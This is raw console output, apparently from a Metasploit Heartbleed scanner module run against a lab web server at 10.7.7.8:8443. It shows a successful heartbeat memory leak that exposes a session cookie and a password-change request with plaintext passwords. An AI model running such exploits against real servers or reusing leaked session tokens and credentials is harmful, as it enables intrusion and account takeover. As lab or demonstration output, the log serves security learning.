 [*] 10.7.7.8:8443         - Sending Heartbeat...
[*] 10.7.7.8:8443         - Heartbeat response, 18819 bytes
[+] 10.7.7.8:8443         - Heartbeat response with leak
[*] 10.7.7.8:8443         - Printable info leaked:
......Za..Oe.....(Dg.B..+...*k5..6..qD..f.....".!.9.8.........5.............................3.
2.....E.D...../...A.......................................on/x-www-form-urlencoded..User-Agent
: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/605.1 (KHTML, like Gecko) Version/11.0 Safari/60
5.1 Debian/buildd-unstable (3.26.4-1) Epiphany/3.26.4..Origin: https://10.7.7.8:8443..DNT: 1..
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8..Accept-Encoding: gzip
, deflate..Accept-Language: en-us, en;q=0.90..Connection: Keep-Alive..Cookie: PHPSESSID=87ee61
c6d5ae416d06bc793cf2e19519; security_level=0..Content-Length: 74....:..p._..r.1..04l...b......
...password_curr=newpassword&password_new=bug&password_conf=bug&action=change.....ym...kY.<^3.
..\Z......?.X.....W.[.9.3.$.".!.......]........L.J............................................
.......................................................................................... repe
ated 15319 times .............................................................................
........................................................@.....................................
..............................................................................................
.. repeated 2165 times .......................................................................
..............................................................
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
/ Chang